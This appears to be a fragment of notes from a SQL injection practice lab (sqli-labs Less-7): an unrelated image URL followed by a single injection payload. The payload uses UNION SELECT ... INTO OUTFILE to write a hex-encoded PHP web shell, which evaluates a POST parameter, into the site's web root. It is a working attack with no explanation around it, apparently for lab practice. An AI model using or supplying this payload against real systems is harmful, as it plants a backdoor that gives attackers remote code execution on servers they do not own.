?id=1')) union select 1,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e,3 into outfile 'D:\\websafe\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\haha.php'--+